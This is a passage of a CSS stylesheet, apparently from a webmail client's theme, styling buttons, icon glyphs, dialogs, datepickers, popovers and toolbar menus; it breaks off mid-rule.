.table-widget table.options-table td.partial span:before {
 opacity:.3;
 content:"\f00c"
}
table.compact-table {
 margin:0;
 width:100%
}
table.compact-table :not(.invalid-feedback) {
 font-size:inherit
}
table.compact-table td {
 padding:.25rem;
 border:0
}
table.compact-table td:first-child {
 padding-left:0
}
table.compact-table td:last-child {
 padding-right:0
}
table.table .checkbox-cell {
 width:3rem;
 white-space:nowrap;
 overflow:hidden;
 text-align:center;
 padding:.5rem
}
html.touch table.table .checkbox-cell {
 padding:.5rem .3rem
}
table.table th.checkbox-cell {
 padding:.75rem 0;
 max-width:1rem
}
table.table th.checkbox-cell:before {
 cursor:pointer;
 margin:0 1rem;
 line-height:1
}
table.table th.checkbox-cell.subscription:before {
 content:"\f143"
}
table.table th.checkbox-cell.alarm:before {
 content:"\f0f3";
 font-weight:400
}
table.table th.checkbox-cell.read:before {
 content:"\f06e"
}
table.table th.checkbox-cell.write:before {
 content:"\f303"
}
table.table .buttons-cell {
 width:1%;
 white-space:nowrap;
 text-align:center
}
table.table .buttons-cell a.button:before {
 line-height:1;
 float:none;
 display:inline-block
}
@media screen and (min-width:480px) {
 table.table .buttons-cell a.button .inner {
  display:inline
 }
}
table.table label {
 margin:0;
 display:inline
}
fieldset.tab-pane table.table thead th {
 border:0
}
table.table tr.deleted td {
 color:rgba(44,54,58,.5)!important
}
.table thead th {
 border-width:1px;
 white-space:nowrap
}
.button.disabled {
 opacity:.5
}
a.button {
 text-decoration:none!important
}
a.button.icon.sidebar-menu:before,
a.button.icon.toolbar-list-button:before,
a.button.icon.toolbar-menu-button:before,
button.btn.sidebar-menu:before,
button.btn.toolbar-list-button:before,
button.btn.toolbar-menu-button:before {
 content:"\f142";
 width:1em
}
a.button.icon.task-menu-button:before,
button.btn.task-menu-button:before {
 content:"\f0c9"
}
a.button.icon.back-content-button:before,
a.button.icon.back-list-button:before,
a.button.icon.back-sidebar-button:before,
button.btn.back-content-button:before,
button.btn.back-list-button:before,
button.btn.back-sidebar-button:before {
 content:"\f053"
}
a.button.icon.refresh:before,
button.btn.refresh:before {
 content:"\f021"
}
a.button.icon.continue:before,
a.button.icon.generate:before,
a.button.icon.save:before,
a.button.icon.submit:before,
a.button.icon.yes:before,
button.btn.continue:before,
button.btn.generate:before,
button.btn.save:before,
button.btn.submit:before,
button.btn.yes:before {
 content:"\f00c"
}
a.button.icon.create:before,
button.btn.create:before {
 content:"\f0fe"
}
a.button.icon.edit:before,
button.btn.edit:before {
 content:"\f303"
}
a.button.icon.qrcode:before,
button.btn.qrcode:before {
 content:"\f029"
}
a.button.icon.search:before,
button.btn.search:before {
 content:"\f002"
}
a.button.icon.filter:before,
button.btn.filter:before {
 content:"\f0b0";
 font-size:1.2em
}
a.button.icon.import:before,
button.btn.import:before {
 content:"\f093"
}
a.button.icon.export:before,
button.btn.export:before {
 content:"\f019"
}
a.button.icon.delete:before,
a.button.icon.discard:before,
button.btn.delete:before,
button.btn.discard:before {
 content:"\f2ed";
 font-weight:400
}
a.button.icon.next:before,
button.btn.next:before {
 content:"\f061"
}
a.button.icon.restore:before,
button.btn.restore:before {
 content:"\f0e2"
}
a.button.icon.bounce:before,
a.button.icon.send:before,
button.btn.bounce:before,
button.btn.send:before {
 content:"\f1d8"
}
a.button.icon.attach:before,
button.btn.attach:before {
 content:"\f0c6"
}
a.button.icon.attach.vcard:before,
button.btn.attach.vcard:before {
 content:"\f007"
}
a.button.icon.cancel:before,
a.button.icon.close:before,
a.button.icon.no:before,
button.btn.cancel:before,
button.btn.close:before,
button.btn.no:before {
 content:"\f00d"
}
.ui-datepicker .ui-datepicker-prev:before,
a.button.icon.back:before,
button.btn.back:before {
 content:"\f053"
}
a.button.icon.remove:before,
button.btn.remove:before {
 content:"\f00d"
}
a.button.icon.unlock:before,
button.btn.unlock:before {
 content:"\f09c"
}
a.button.icon.help:before,
button.btn.help:before {
 content:"\f1cd";
 font-weight:400
}
a.button.icon.folders:before,
button.btn.folders:before {
 content:"\f07c"
}
a.button.icon.options:before,
button.btn.options:before {
 content:"\f1de"
}
a.button.icon.settings:before,
a.button.icon.tools:before,
button.btn.settings:before,
button.btn.tools:before {
 content:"\f013"
}
a.button.icon.properties:before,
button.btn.properties:before {
 content:"\f05a"
}
a.button.icon.selection:before,
button.btn.selection:before {
 content:"\f14a";
 font-weight:400
}
a.button.icon.insert.recipient:before,
button.btn.insert.recipient:before {
 content:"\f234"
}
a.button.icon.encrypt:before,
button.btn.encrypt:before {
 content:"\f023"
}
a.button.icon.sign:before,
button.btn.sign:before {
 content:"\f5b7"
}
a.button.icon.sso:before,
button.btn.sso:before {
 content:"\f2f6"
}
a.button.icon.extwin:before,
button.btn.extwin:before {
 content:"\f360"
}
a.btn:before,
button.btn:before {
 display:inline!important;
 float:none!important;
 vertical-align:middle;
 margin-right:.4rem!important
}
a.btn.oauth.google:before,
a.btn.oauth.outlook:before,
button.btn.oauth.google:before,
button.btn.oauth.outlook:before {
 content:" ";
 display:inline-block!important;
 height:1.5rem;
 width:1.5rem;
 margin-right:.8rem!important;
 background-size:100% auto
}
a.btn.oauth.google:before,
button.btn.oauth.google:before {
 background:url(../images/google-icon.svg) top left no-repeat
}
a.btn.oauth.outlook:before,
button.btn.oauth.outlook:before {
 background:url(../images/microsoft-icon.svg) top left no-repeat
}
a.button.icon.dropdown:before {
 content:"\f0d7";
 font-size:1em
}
a.button.icon>span.inner {
 display:none
}
html.touch .btn:focus {
 box-shadow:none!important
}
.floating-action-buttons {
 position:absolute;
 right:0;
 bottom:0
}
.footer:not(:empty)+.floating-action-buttons {
 bottom:35px
}
.floating-action-buttons a.button {
 display:block;
 float:left;
 width:4rem;
 height:4rem;
 border-radius:50%;
 background:#37beff;
 color:#fff;
 opacity:.95;
 box-shadow:0 0 5px 5px #eaf8ff;
 margin:0 1rem 1rem 0
}
.floating-action-buttons a.button .inner,
.ui-dialog.no-titlebar .ui-dialog-titlebar {
 display:none
}
.floating-action-buttons a.button:before {
 content:"\f067";
 width:4rem;
 height:4rem;
 line-height:4rem
}
.floating-action-buttons a.button.compose:before {
 content:"\f304"
}
.btn:focus {
 box-shadow:0 0 0 .2rem rgba(55,190,255,.3)
}
.btn-link {
 color:#00acff
}
.btn-secondary {
 color:#fff;
 background:#8b9fa7;
 border-color:#8b9fa7
}
.btn-secondary:focus,
.btn-secondary:hover {
 background:#7c939c;
 border-color:#778e98
}
.btn-secondary:focus {
 box-shadow:0 0 0 .2rem rgba(139,159,167,.5)
}
.btn-secondary.disabled,
.btn-secondary:disabled {
 background:#8b9fa7;
 border-color:#8b9fa7
}
.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active {
 background:#6e8791;
 border-color:#6a828b
}
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus {
 box-shadow:0 0 0 .2rem rgba(139,159,167,.53)
}
.btn-primary {
 color:#fff;
 background:#37beff;
 border-color:#37beff
}
.btn-primary:focus,
.btn-primary:hover {
 background:#1eb6ff;
 border-color:#13b2ff
}
.btn-primary:focus {
 box-shadow:0 0 0 .2rem rgba(55,190,255,.5)
}
.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
div.tox .tox-dialog__footer .tox-button:not(:disabled):not(.disabled).active:focus,
div.tox .tox-dialog__footer .tox-button:not(:disabled):not(.disabled):active:focus {
 box-shadow:0 0 0 .2rem rgba(55,190,255,.53)
}
.btn-primary.disabled,
.btn-primary:disabled {
 background:#37beff;
 border-color:#37beff
}
.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active {
 background:#04adff;
 border-color:#00a8f9
}
.btn-danger {
 color:#fff;
 background:#ff5552;
 border-color:#ff5552
}
.btn-danger:focus,
.btn-danger:hover {
 background:#ff3c38;
 border-color:#ff322e
}
.btn-danger:focus {
 box-shadow:0 0 0 .2rem rgba(255,85,82,.5)
}
.btn-danger.disabled,
.btn-danger:disabled {
 background:#ff5552;
 border-color:#ff5552
}
.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active {
 background:#ff231f;
 border-color:#ff1915
}
.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus {
 box-shadow:0 0 0 .2rem rgba(255,85,82,.53)
}
.ui-widget-overlay {
 background-color:rgba(44,54,58,.5);
 opacity:1!important
}
.ui-widget-overlay.datepicker {
 z-index:119
}
.ui-widget {
 border:1px solid #d4dbde;
 box-shadow:3px 3px 5px #f1f3f4;
 border-radius:.3rem
}
.ui-datepicker,
.ui-dialog,
.ui-slider {
 box-shadow:none
}
.ui-menu {
 overflow-y:auto;
 overflow-x:hidden;
 max-height:400px;
 border-radius:.3rem;
 z-index:240;
 position:absolute
}
.ui-menu .ui-state-active {
 border:0!important;
 background-color:#37beff!important
}
.ui-menu .ui-menu-item {
 white-space:nowrap;
 cursor:default
}
.ui-menu .ui-menu-item-wrapper {
 margin:0!important
}
.ui-dialog {
 border-radius:0
}
.ui-dialog .ui-dialog-titlebar {
 height:58px;
 border-bottom:1px solid #ddd
}
.ui-dialog .ui-dialog-titlebar button:before {
 margin:0
}
.ui-dialog .ui-dialog-title {
 line-height:58px;
 font-size:1.25rem;
 padding:0 3rem 0 1rem;
 color:#2c363a
}
.ui-dialog .ui-dialog-titlebar-close {
 border:0;
 color:#2c363a;
 background:0 0;
 right:0;
 top:0;
 position:absolute;
 padding:.25rem .5rem;
 margin:15px .5rem
}
.ui-dialog .ui-dialog-titlebar-close:before {
 content:"\f00d";
 line-height:1.5rem;
 margin:0!important
}
.ui-dialog .ui-dialog-content>.popupmenu {
 display:block!important
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
 display:flex;
 justify-content:flex-end
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset a.btn-link,
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset button {
 overflow:hidden;
 text-overflow:ellipsis;
 min-width:5rem;
 margin:9px 4px
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset a.btn-link:last-child,
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset button:last-child {
 margin-right:0
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset a.btn-link {
 padding-right:0;
 padding-left:0;
 text-decoration:none;
 color:#2c363a
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset a.btn-link:focus {
 background-color:rgba(55,190,255,.5)
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset a.btn-link.options {
 order:-1;
 padding:.375rem .25rem;
 margin-right:.3rem
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset a.btn-link.options:before {
 content:"\f013";
 width:100%;
 height:1.25em
}
.ui-dialog .ui-dialog-content.iframe,
.ui-dialog iframe {
 padding:0;
 width:100%!important;
 height:100%;
 border:0;
 overflow:hidden
}
.ui-dialog,
.ui-dialog-content {
 box-sizing:initial
}
.ui-widget-content .ui-icon.ui-resizable-se {
 background:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%0A%20%20%3Cpath%20fill%3D%22%23888%22%20d%3D%22M6.7%2016L16%206.7V5.3L5.3%2016zM9.7%2016L16%209.7V8.3L8.3%2016zM12.7%2016l3.3-3.3v-1.4L11.3%2016zM15.7%2016l.3-.3v-1.4L14.3%2016z%22%2F%3E%0A%3C%2Fsvg%3E%0A")
}
@media screen and (max-width:480px) {
 .ui-dialog {
  width:100%!important;
  height:100%!important;
  display:flex;
  flex-direction:column;
  border:0;
  top:0!important
 }
 .ui-dialog .ui-dialog-titlebar-close,
 .ui-dialog .ui-resizable-handle {
  display:none!important
 }
 .ui-dialog .ui-dialog-titlebar {
  height:58px;
  text-align:center;
  background-color:#f4f4f4
 }
 .ui-dialog .ui-dialog-title {
  line-height:58px;
  font-size:1rem;
  padding:0 1rem
 }
 .ui-dialog .ui-dialog-content {
  flex:1
 }
 .ui-dialog .ui-dialog-content:not(.iframe) {
  padding:1rem
 }
 .ui-dialog .ui-dialog-buttonpane {
  padding:0!important;
  text-align:center!important;
  border-top:1px solid #ddd;
  height:58px!important;
  background-color:#f4f4f4
 }
 .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
  justify-content:space-around
 }
 .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset button {
  margin:0!important;
  padding:.45rem;
  border:0!important;
  height:58px;
  box-shadow:none;
  font-size:90%;
  line-height:1.5
 }
 .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset button:before {
  display:block!important;
  float:none;
  width:auto;
  height:1.75rem;
  line-height:1.75;
  margin:0!important
 }
 .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset button:active {
  box-shadow:none
 }
 .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset button.btn-primary,
 .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset button.btn-secondary {
  color:#2c363a;
  background:0 0
 }
 .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset button.btn-danger {
  color:#ff5552;
  background:0 0
 }
 .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset button.disabled,
 .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset button:disabled {
  opacity:.5
 }
 .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset button.cancel {
  order:100
 }
 .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset a.btn-link {
  color:#2c363a;
  margin:0;
  padding:.45rem;
  font-size:90%
 }
 .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset a.btn-link.options:before {
  display:block!important;
  height:1.75rem;
  line-height:1.75;
  margin:0
 }
}
.ui-slider .ui-slider-range {
 border-radius:.3rem;
 background:#d0f0ff
}
.ui-slider .ui-slider-handle {
 border-radius:.3rem
}
.ui-slider .ui-slider-handle.ui-state-active {
 background:#37beff;
 border-color:#005984
}
.ui-datepicker {
 margin:calc(50vh - 10em) calc(50vw - 10em)!important;
 top:0!important;
 left:0!important;
 user-select:none
}
.minicolors-panel,
.popover {
 box-shadow:3px 3px 5px #f1f3f4
}
.ui-datepicker:not(.ui-datepicker-inline) {
 z-index:120!important
}
.ui-datepicker .ui-datepicker-header,
.ui-datepicker .ui-datepicker-title {
 line-height:4rem;
 height:4rem;
 padding:0
}
.ui-datepicker .ui-datepicker-header {
 border-bottom:1px solid #ddd
}
.ui-datepicker .ui-datepicker-header a {
 height:4rem
}
.ui-datepicker .ui-datepicker-header select {
 display:inline-block
}
.ui-datepicker .ui-icon {
 background-image:none!important;
 background-position:none!important
}
.ui-datepicker .ui-datepicker-next,
.ui-datepicker .ui-datepicker-prev {
 cursor:pointer;
 width:auto;
 color:#2c363a;
 text-decoration:none
}
.ui-datepicker .ui-datepicker-next:before,
.ui-datepicker .ui-datepicker-prev:before {
 margin:0 .25em;
 height:auto;
 width:1em
}
.popover .menu li a[aria-haspopup]:after,
.ui-datepicker .ui-datepicker-next:before {
 content:"\f054"
}
.ui-datepicker td a {
 padding:0;
 line-height:1.8em;
 border-radius:.3rem
}
.ui-datepicker .ui-state-default,
.ui-datepicker.ui-widget-content .ui-state-default {
 border:0;
 background:0 0;
 color:#2c363a
}
.ui-datepicker .ui-datepicker-days-cell-over a,
.ui-datepicker .ui-datepicker-days-cell-over a.ui-state-default,
.ui-datepicker .ui-state-highlight,
.ui-datepicker.ui-widget-content .ui-state-highlight {
 background:#d0f0ff;
 color:#37beff
}
.ui-datepicker a.ui-state-active {
 background:#37beff!important;
 color:#fff!important;
 font-weight:700
}
.ui-datepicker html.touch td a {
 font-size:1.2em;
 line-height:2.2em
}
.input-group>.form-control.hasDatepicker {
 position:initial
}
.minicolors-panel {
 border:1px solid #d4dbde;
 border-radius:.3rem;
 height:152px;
 padding:1px
}
.input-group .minicolors-input {
 width:100%;
 min-width:130px;
 border-left:0;
 border-right:0
}
@media screen and (max-width:320px) {
 .ui-widget-content {
  border-radius:0
 }
 .ui-menu {
  border-radius:.3rem;
  left:15px!important;
  right:15px;
  width:auto
 }
 .ui-dialog .ui-dialog-content:not(.iframe) {
  padding:.65rem
 }
}
.popupmenu {
 display:none;
 padding:0;
 min-width:180px;
 height:100%
}
.popupmenu li>a {
 width:100%
}
.popupmenu.propform {
 overflow:hidden;
 padding:.25rem
}
.popupmenu.simplelist {
 min-width:80px
}
.popup.justified {
 display:flex;
 justify-content:space-around
}
.popover-body {
 padding:0;
 overflow-x:hidden
}
.popover-body>.popupmenu {
 display:block!important
}
.popover {
 border-color:#d4dbde;
 padding:0;
 z-index:1300
}
.popover .popover-header {
 display:none
}
@media screen and (min-width:769px) {
 .popover .listing li:first-child {
  border-radius:.25rem .25rem 0 0
 }
 .popover .listing li:last-child {
  border-bottom-right-radius:.25rem;
  border-bottom-left-radius:.25rem
 }
 .popover .listing ul.rounded-0>li {
  border-radius:0
 }
}
html.layout-phone .popover:not(.select-menu),
html.layout-small .popover:not(.select-menu) {
 margin:0!important;
 padding:0;
 right:0;
 left:initial!important;
 bottom:0;
 top:0;
 width:272px;
 transform:none!important;
 border-radius:0;
 border:0;
 display:flex;
 flex-direction:column;
 box-shadow:none
}
html.layout-phone .popover:not(.select-menu) div.arrow,
html.layout-small .popover:not(.select-menu) div.arrow {
 display:none
}
html.layout-phone .popover:not(.select-menu) .listing li:last-child,
html.layout-small .popover:not(.select-menu) .listing li:last-child {
 border-bottom:1px solid #f1f3f4
}
html.layout-phone .popover-overlay,
html.layout-small .popover-overlay {
 z-index:1299;
 background-color:rgba(44,54,58,.5);
 position:absolute;
 top:0;
 bottom:0;
 width:100%
}
html.layout-phone .popover-header,
html.layout-small .popover-header {
 display:block;
 border-radius:0;
 border:0;
 padding:0 .5em;
 height:58px;
 min-height:58px;
 line-height:58px;
 font-size:16px;
 color:#fff;
 background-color:#005984
}
.menu a:not(.disabled):focus,
.menu a:not(.disabled):hover,
.menu.toolbar .dropbutton:not(.disabled):hover {
 background-color:#ececec
}
html.layout-phone .popover-header:before,
html.layout-small .popover-header:before {
 display:none
}
html.layout-phone .popover-header a,
html.layout-small .popover-header a {
 display:inline-block;
 width:100%;
 color:#fff
}
html.layout-phone .popover-body>*,
html.layout-small .popover-body>* {
 max-height:100%!important
}
html.touch .popover .listing li a {
 line-height:47px;
 font-size:16px;
 padding:0 .5em
}
html.touch .popover .listing li a:before {
 float:left
}
.select-menu {
 max-width:initial;
 margin:0;
 height:auto;
 z-index:1301
}
.select-menu .popover-header {
 border-radius:.25rem .25rem 0 0!important
}
.select-menu .listing li a {
 padding-left:.25rem;
 outline:0
}
.select-menu .listing li:last-child {
 border-bottom-right-radius:.25rem;
 border-bottom-left-radius:.25rem
}
.select-menu.inline .listing li {
 padding-right:.5rem
}
.select-menu.inline .listing li:first-child {
 border-top-left-radius:.25rem;
 border-top-right-radius:.25rem
}
.pgpkeyimport div.key {
 position:relative;
 padding:.5rem 0
}
.pgpkeyimport div.key.disabled,
.pgpkeyimport div.key.revoked {
 color:#737677
}
.pgpkeyimport div.key label {
 display:inline-block;
 margin-right:.5em;
 margin-bottom:0
}
.pgpkeyimport button:disabled,
.pgpkeyimport div.key label.keyid {
 display:none
}
.pgpkeyimport div.key label:after {
 content:":"
}
.pgpkeyimport div.key label+a,
.pgpkeyimport div.key label+span {
 line-height:2.6rem;
 margin-right:1em;
 white-space:nowrap;
 text-decoration:none
}
.pgpkeyimport div.key label.keyid+a {
 font-weight:700
}
.pgpkeyimport div.key label.keyid+a:before {
 content:"\f084"
}
.pgpkeyimport ul.uids {
 margin:0;
 padding:0
}
.pgpkeyimport li.uid {
 border:0;
 padding:.25rem 0 0 1.5em;
 line-height:1.5rem!important;
 list-style-type:none
}
.pgpkeyimport li.uid:before {
 content:"\f007";
 opacity:.25;
 font-size:1em;
 line-height:1.25
}
.pgpkeyimport button.importkey {
 position:absolute;
 top:.5rem;
 right:0
}
.menu {
 margin:0;
 text-align:center;
 white-space:nowrap
}
.menu a {
 overflow:hidden;
 text-overflow:ellipsis;
 text-decoration:none
}
.menu a:before {
 content:"\00a0"
}
.menu a:focus,
.menu a:hover {
 outline:0
}
.menu.toolbar li {
 display:inline-block;
 height:58px
}
.menu.toolbar a {
 color:#2c363a;
 display:block;
 float:left;
 border:0!important;
 height:58px;
 min-width:3.2rem;
 max-width:6rem;
 width:auto;
 padding:.45rem;
 line-height:1.5;
 cursor:pointer;
 font-size:1rem;
 text-align:center
}
.menu.toolbar a:before {
 height:1.75rem!important;
 float:none!important;
 width:auto!important;
 margin:0!important
}
.menu.toolbar a.selected {
 color:#41b849
}
.menu.toolbar>.spacer {
 width:1em
}
.menu.toolbar .dropbutton a.dropdown {
 padding:0 .3rem
}
.menu.toolbar .dropbutton a.dropdown:before {
 line-height:58px
}
.menu.toolbar .dropbutton a.dropdown:hover {
 background-color:#e0e0e0
}
.menu span.inner {
 font-size:90%;
 font-weight:400
}
.menu .dropbutton {
 display:inline-block
}
.menu .dropbutton a.dropdown {
 font-size:75%;
 min-width:0
}
html.ie11 .menu .dropbutton a.dropdown:before {
 font-size:80%
}
.menu .dropbutton a.dropdown span.inner {
 display:none
}
.menu .dropbutton a:first-child {
 padding-right:0
}
.menu.pagenav {
 display:flex;
 justify-content:space-between;
 align-items:center;
 padding:0!important;
 font-size:100%
}
.menu.pagenav a {
 flex-grow:1;
 display:inline-block;
 min-width:2rem!important;
 height:35px;
 color:#2c363a
}
.menu.pagenav a:before {
 margin:0;
 display:inline;
 float:none;
 line-height:35px
}
.menu.content-frame-navigation.hide-nav-buttons a.next,
.menu.content-frame-navigation.hide-nav-buttons a.prev,
.menu.pagenav span.inner,
html.layout-phone .menu.pagenav input {
 display:none
}
.menu.pagenav .pagenav-text {
 overflow:hidden;
 text-overflow:ellipsis;
 color:#737677;
 flex-grow:4;
 font-size:80%
}
.menu.pagenav input {
 width:3rem;
 max-width:5rem;
 font-size:90%;
 text-align:center;
 max-height:1.6rem;
 margin:0 .2rem
}
.menu.pagenav.pagenav-list {
 cursor:pointer;
 border-bottom:1px solid #f1f3f4
}
.menu.pagenav.pagenav-list a {
 flex-grow:unset
}
.menu.pagenav.pagenav-list .pagenav-text {
 text-align:left;
 font-size:100%
}
.menu.pagenav.pagenav-list.expanded+.navlist {
 border-bottom:1px solid #d4dbde
}
.menu .listselectors {
 max-width:100%;
 display:flex;
 justify-content:space-around
}
.menu .buttons {
 display:block
}
.menu .buttons button {
 display:block;
 float:left;
 cursor:pointer;
 color:#2c363a;
 background-color:transparent;
 border:0;
 padding:0;
 height:58px;
 line-height:58px;
 width:2.5em
}
.menu .buttons button:before {
 font-size:1.75rem
}
.popover .menu li {
 display:block;
 height:auto;
 text-align:left
}
.popover .menu li.spacer {
 display:none
}
.popover .menu li:last-child {
 border:0
}
.popover .menu li.separator {
 line-height:1.5rem!important;
 font-size:.75rem!important;
 padding:0 .5rem;
 color:#737677;
 background-color:#f1f3f4
}
.popover .menu li.separator label {
 margin:0
}
.popover .menu li a {
 height:unset;
 max-width:100%;
 width:100%;
 line-height:35px;
 display:block;
 padding:0 .5rem;
 text-align:left
}
.popover .menu .dropbutton,
.popover .menu li a[aria-haspopup] {
 display:flex
}
.popover .menu li a:before {
 line-height:inherit;
 height:inherit!important;
 margin-right:.5rem!important;
 float:left!important;
 width:1.18em!important;
 min-width:1.18em
}
.popover .menu li a:not(.disabled):hover {
 color:#fff;
 background-color:#37beff
}
.popover .menu li a[aria-haspopup]:after {
 color:#737677;
 font-size:.9em;
 margin:0 0 0 .2em;
 min-width:1.18em
}
html.layout-small .popover .menu li a[aria-haspopup]:after {
 margin:0 .2em
}
.popover .menu li a[aria-haspopup].dropdown:after {
 color:#2c363a;
 margin:0 .6em!important
}
.popover .menu li a[aria-haspopup]:hover:after {
 color:#fff
}
.popover .menu li a[aria-haspopup]>span {
 overflow:hidden;
 text-overflow:ellipsis;
 flex:1
}
.popover .menu li span.inner {
 font-size:100%
}
.popover .menu .dropbutton a:first-child {
 overflow:hidden;
 text-overflow:ellipsis;
 flex:1
}
.popover .menu .dropbutton:not(.disabled):hover {
 background-color:#f6f6f6
}
.popover .menu .dropbutton a.dropdown {
 width:3.5rem;
 padding:0 .5em;
 background-color:#f6f6f6
}
.popover .menu .dropbutton a.dropdown:hover {
 background-color:#37beff
}
.popover .menu .dropbutton a.dropdown span.inner,
.popover .menu .dropbutton a.dropdown:before,
.popover .menu.no-icon a:before {
 display:none
}
@media screen and (min-width:769px) {
 .content-frame-navigation {
  display:none!important
 }
 .header a.button.icon:not(.disabled):focus,
 .header a.button.icon:not(.disabled):hover {
  background-color:#ececec;
  outline:0
 }
 .header a.button.icon:before {
  margin:0
 }
}
@media screen and (max-width:768px) {
 .menu.footer {
  justify-content:space-around!important
 }
 .menu.footer>* {
  flex-grow:1
 }
 .menu.footer .buttons {
  display:flex;
  justify-content:space-evenly
 }
 .menu.footer .listselectors>* {
  flex-grow:1
 }
 .menu.listing a {
  color:#2c363a
 }
}
a.toolbar-button {
 cursor:pointer
}
@media screen and (min-width:1201px) {
 a.toolbar-button {
  line-height:1.5;
  padding:.45rem
 }
 a.toolbar-button:before {
  float:none!important;
  height:1.75rem!important;
  line-height:1.5;
  width:auto!important
 }
 a.toolbar-button span.inner {
  display:inline!important;
  font-weight:400;
  font-size:90%
 }
}
.menu a.mail:before {
 content:"\f0e0"
}
.menu a.contacts:before {
 content:"\f0c0"
}
.menu a.options:before {
 content:"\f1de"
}
.menu a.settings:before {
 content:"\f013"
}
.menu a.theme.light:before {
 content:"\f185"
}
.menu a.theme.dark:before {
 content:"\f186"
}
.menu a.help:before {
 content:"\f1cd"
}
.menu a.logout:before {
 content:"\f011"
}
.menu a.about:before {
 content:"\f128"
}
.menu a.compose:before {
 content:"\f044"
}
.menu a.calendar:before {
 content:"\f073"
}
.menu a.tasklist:before {
 content:"\f0ae"
}
.menu a.files:before {
 content:"\f07b"
}
.menu a.notes:before {
 content:"\f249"
}
.menu a.chat:before {
 content:"\f086"
}
.menu a.actions:before {
 content:"\f013"
}
.menu a.addressbook:before {
 content:"\f007"
}
.menu a.archive:before {
 content:"\f187"
}
.menu a.assigngroup:before {
 content:"\f234"
}
.menu a.attach:before,
.menu a.vcard:before {
 content:"\f0c6"
}
.menu a.next:before {
 content:"\f061"
}
.menu a.back:before,
.menu a.prev:before {
 content:"\f060"
}
.menu a.check:before {
 content:"\00a0"
}
.menu a.check.selected:before {
 content:"\f00c"
}
.menu a.closewin:before {
 content:"\f410"
}
.menu a.collapse:before {
 content:"\f107"
}
.menu a.copy:before {
 content:"\f0c5"
}
.menu a.create:before {
 content:"\f0fe"
}
.menu a.delete:before {
 content:"\f2ed"
}
.menu a.download.eml:before,
.menu a.download.maildir:before,
.menu a.download.mbox:before,
.menu a.download:before {
 content:"\f019"
}
.menu a.dropdown:before {
 content:"\f0d7"
}
.menu a.edit:before {
 content:"\f303"
}
.menu a.encrypt.sign:before,
.menu a.encrypt:before,
.menu a.enigma:before {
 content:"\f023"
}
.menu a.expand:before {
 content:"\f105"
}
.menu a.expand.all:before {
 content:"\f103"
}
.menu a.expand.none:before {
 content:"\f102"
}
.menu a.export.all:before,
.menu a.export.selection:before,
.menu a.export:before {
 content:"\f019"
}
.menu a.expunge:before {
 content:"\f78c"
}
.menu a.extwin:before {
 content:"\f360"
}
.menu a.filterlink:before {
 content:"\f0b0"
}
.menu a.firstpage:before {
 content:"\f100"
}
.menu a.nextpage:before {
 content:"\f105"
}
.menu a.prevpage:before {
 content:"\f104"
}
.menu a.lastpage:before {
 content:"\f101"
}
.menu a.flag:before,
.menu a.select.flagged:before {
 content:"\f024";
 font-weight:900
}
.menu a.unflag:before {
 content:"\f024";
 font-weight:400
}
.menu a.undo:before {
 content:"\f01e"
}
.menu a.folders:before {
 content:"\f07b"
}
.menu a.forward.attachment:before,
.menu a.forward.bounce:before,
.menu a.forward.inline:before,
.menu a.forward:before {
 content:"\f064"
}
.menu a.import:before,
.menu a.upload:before {
 content:"\f093"
}
.menu a.insertresponse:before {
 content:"\f075"
}
.menu a.junk:before {
 content:"\f7e4"
}
.menu a.notjunk:before {
 content:"\f01c"
}
.menu a.markmessage:before {
 content:"\f02b"
}
.menu a.more:before {
 content:"\f141"
}
.menu a.move:before {
 content:"\f07c"
}
.menu a.print:before {
 content:"\f02f"
}
.menu a.properties:before {
 content:"\f15b"
}
.menu a.purge:before {
 content:"\f12d"
}
.menu a.qrcode:before {
 content:"\f029"
}
.menu a.read:before {
 content:"\f2b6";
 font-weight:400
}
.menu a.expand.unread:before,
.menu a.select.unread:before,
.menu a.unread:before {
 content:"\f0e0";
 font-weight:900
}
.menu a.recipient:before {
 content:"\f0e0";
 font-weight:400
}
.menu a.refresh:before {
 content:"\f021"
}
.menu a.remove:before {
 content:"\f12d"
}
.menu a.removegroup:before {
 content:"\f235"
}
.menu a.rename:before {
 content:"\f303"
}
.menu a.reply:before {
 content:"\f3e5"
}
.menu a.reply-all:before,
.menu a.reply.all:before,
.menu a.reply.list:before {
 content:"\f122"
}
.menu a.responses:before {
 content:"\f075"
}
.menu a.rotate:before {
 content:"\f2f9"
}
.menu a.save:before {
 content:"\f0c7";
 font-weight:400
}
.menu a.search:before {
 content:"\f002"
}
.menu a.search.delete:before {
 content:"\f2ed"
}
.menu a.select:before {
 content:"\f245"
}
.menu a.select.all:before {
 content:"\f069"
}
.menu a.select.invert:before {
 content:"\f14a"
}
.menu a.select.none:before {
 content:"\f00d";
 font-weight:900
}
.menu a.select.page:before {
